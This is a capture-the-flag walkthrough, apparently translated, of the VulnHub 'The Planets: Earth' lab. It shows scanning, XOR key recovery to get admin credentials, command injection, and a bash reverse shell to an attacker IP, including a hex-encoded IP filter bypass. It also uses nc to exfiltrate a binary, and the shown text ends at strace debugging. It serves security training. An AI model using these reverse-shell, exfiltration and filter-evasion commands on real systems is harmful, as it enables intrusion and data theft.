THE PLANETS:EARTH
prepare
Attacker: kali
Target: the planes: Earth NAT 192.168.91.0 network segment
Download connection
[https://www.vulnhub.com/entry/the-planets-earth,755/]
Information collection and utilization
Host discovery
https://github.com/czheisenberg/MyCode/blob/master/Scan/scapy/ping.py

As shown in the figure, use python script to scan the IP address.
Port scan
nmap -O -sV -p- -A 192.168.91.171 -oN earth_namp.txt

As shown in the figure, three ports are open, 22, 80443, and both 80 and 443 are Python 3 9 composition
HTTP and HTTPS
https://192.168.91.171/

As shown in the figure, open it directly as Bad Request(400). At this time, pay attention to the namp scanning results:

You can see two DNS records, so you need to manually modify the / etc/hosts information.
windows: C:\Windows\System32\dirvers\etc\hosts
Linux: /etc/hosts

ipconfig /flushdns
Refresh DNS cache

At this point, you can access the page normally
https://earth.local/

37090b59030f11060b0a1b4e0000000000004312170a1b0b0e4107174f1a0b044e0a000202134e0a161d17040359061d43370f15030b10414e340e1c0a0f0b0b061d430e0059220f11124059261ae281ba124e14001c06411a110e00435542495f5e430a0715000306150b0b1c4e4b5242495f5e430c07150a1d4a410216010943e281b54e1c0101160606591b0143121a0b0a1a00094e1f1d010e412d180307050e1c17060f43150159210b144137161d054d41270d4f0710410010010b431507140a1d43001d5903010d064e18010a4307010c1d4e1708031c1c4e02124e1d0a0b13410f0a4f2b02131a11e281b61d43261c18010a43220f1716010d40 3714171e0b0a550a1859101d064b160a191a4b0908140d0e0d441c0d4b1611074318160814114b0a1d06170e1444010b0a0d441c104b150106104b1d011b100e59101d0205591314170e0b4a552a1f59071a16071d44130f041810550a05590555010a0d0c011609590d13430a171d170c0f0044160c1e150055011e100811430a59061417030d1117430910035506051611120b45 2402111b1a0705070a41000a431a000a0e0a0f04104601164d050f070c0f15540d1018000000000c0c06410f0901420e105c0d074d04181a01041c170d4f4c2c0c13000d430e0e1c0a0006410b420d074d55404645031b18040a03074d181104111b410f000a4c41335d1c1d040f4e070d04521201111f1d4d031d090f010e00471c07001647481a0b412b1217151a531b4304001e151b171a4441020e030741054418100c130b1745081c541c0b0949020211040d1b410f090142030153091b4d150153040714110b174c2c0c13000d441b410f13080d12145c0d0708410f1d014101011a050d0a084d540906090507090242150b141c1d08411e010a0d1b120d110d1d040e1a450c0e410f090407130b5601164d00001749411e151c061e454d0011170c0a080d470a1006055a010600124053360e1f1148040906010e130c00090d4e02130b05015a0b104d0800170c0213000d104c1d050000450f01070b47080318445c090308410f010c12171a48021f49080006091a48001d47514c50445601190108011d451817151a104c080a0e5a
https://terratest.earth.local/

Directory scan
python3 dirsearch.py -u https://earth.local/

python3 dirsearch.py -u https://terratest.earth.local/

Visit one by one
https://earth.local/admin/login


This plug-in can be seen as Django
Guess whether the DEBUG mode is turned on. Enter the url casually and display Not Found, which proves that the DEBUG mode is turned off.
https://terratest.earth.local/robots.txt

Is there Django here? The robots protocol * is unknown and cannot be accessed. The last one is testcognos* Guess the following when the suffix is txt
https://terratest.earth.local/testingnotes.txt

Precautions for testing secure messaging system: \*use XOR As an algorithm, encryption should be combined with RSA As safe as used in. \*Earth has confirmed that they have received the message we sent. \*testdata.txt Used to test encryption. **\*terra The user name used as the administrator portal.** **To do list:** **\*How can we safely deliver our monthly keys to the earth? Or should we change our keys every week?** **\*Different key lengths need to be tested to prevent violence. How long should the key be kept?** **\*The messaging interface and the management panel interface need to be improved, which is very basic at present.
https://terratest.earth.local/testdata.txt

According to radiometric dating estimates and other evidence, the earth was formed 4.5 billion years ago. In the first billion years of earth's history, life appeared in the ocean and began to affect the earth's atmosphere and surface, leading to the diffusion of anaerobic organisms and later aerobic organisms. Some geological evidence suggests that life may have existed as early as 4.1 billion years ago.
From the above, we can know the following information:
1. terra Is the administrator user name 2. use XOR (Exclusive or operation 3. You need to change the name of the home page Previous Messages And testdata.txt Do XOR operation and decrypt. 4. do CTF Yes 🤣
decode
import binascii
c = "2402111b1a0705070a41000a431a000a0e0a0f04104601164d050f070c0f15540d1018000000000c0c06410f0901420e105c0d074d04181a01041c170d4f4c2c0c13000d430e0e1c0a0006410b420d074d55404645031b18040a03074d181104111b410f000a4c41335d1c1d040f4e070d04521201111f1d4d031d090f010e00471c07001647481a0b412b1217151a531b4304001e151b171a4441020e030741054418100c130b1745081c541c0b0949020211040d1b410f090142030153091b4d150153040714110b174c2c0c13000d441b410f13080d12145c0d0708410f1d014101011a050d0a084d540906090507090242150b141c1d08411e010a0d1b120d110d1d040e1a450c0e410f090407130b5601164d00001749411e151c061e454d0011170c0a080d470a1006055a010600124053360e1f1148040906010e130c00090d4e02130b05015a0b104d0800170c0213000d104c1d050000450f01070b47080318445c090308410f010c12171a48021f49080006091a48001d47514c50445601190108011d451817151a104c080a0e5a"
m = "According to radiometric dating estimation and other evidence, Earth formed over 4.5 billion years ago. Within the first billion years of Earth's history, life appeared in the oceans and began to affect Earth's atmosphere and surface, leading to the proliferation of anaerobic and, later, aerobic organisms. Some geological evidence indicates that life may have arisen as early as 4.1 billion years ago."
m = binascii.b2a\_hex(m.encode("utf-8"))
result = hex(int(c,16) ^ int(m,16))
print(result)
0x6561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174656368616e67656261643468756d616e736561727468636c696d6174
Online hex to character
https://www.sojson.com/hexadecimal.html

Results obtained:
earthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimatechangebad4humansearthclimat
Found all duplicates: Earth climate change bad4humans
Therefore, the account and password are obtained:
land
terra:earthclimatechangebad4humans
As shown in the figure, the login is successful and comes to a command execution interface

Enter id;ls shows that it is an apache user and displays the contents in the root directory. According to vulnhub's Description: there are two flags on the box: a user and root flag which includes an MD5 hash
flag 1
It can be seen that there are two flag s, namely user and root

Enter find / -name "* flag *" to find the flag in / var/earth_web/user_flag.txt

As shown in the figure, we get the first flag. According to the description, the second flag is located in the root directory, so we have to get the root permission by raising the right to view it.
getshell
bash -i >& /dev/tcp/172.31.160.47/4444 0>&1

As shown in the figure: remote connection prohibited.
After reading the article of the boss, it is said that the IP address can be converted into hexadecimal. I don't know why. Copy it! Remember this technique.
bash -i >& /dev/tcp/0xac.0x1f.0xa0.0x2f/4444 0>&1

OK, I got the shell. Next, I'll raise the right and collect information first
cat /etc/passwd

As shown in the figure, only two users have / bin / bash: root and earth
uname -a

useless
attempt
SUID right raising
find / -perm -u=s -type f 2>/dev/null

As shown in the figure, / usr/bin/reset_root is likely to get root permission.
Direct operation

Check for reset triggers
Reset failed, all triggers do not exist
As expected, it failed.
It can't be debugged on the drone aircraft. This command can be downloaded to debug in kali, and download can transfer files by nc.
Start at kali / receiver first:
nc -l 5555 > reset_root

Then start on the target / sender
nc 172.31.160.47 5555 < /usr/bin/reset_root

You can see the instant completion.

Now reset_root has been downloaded and can be debugged. Here we need to learn a new command: strace
If you don't have this command, you can install it first.
Reset before use_ Root gives execution permission
chmod +x reset_root
strace ./reset_root
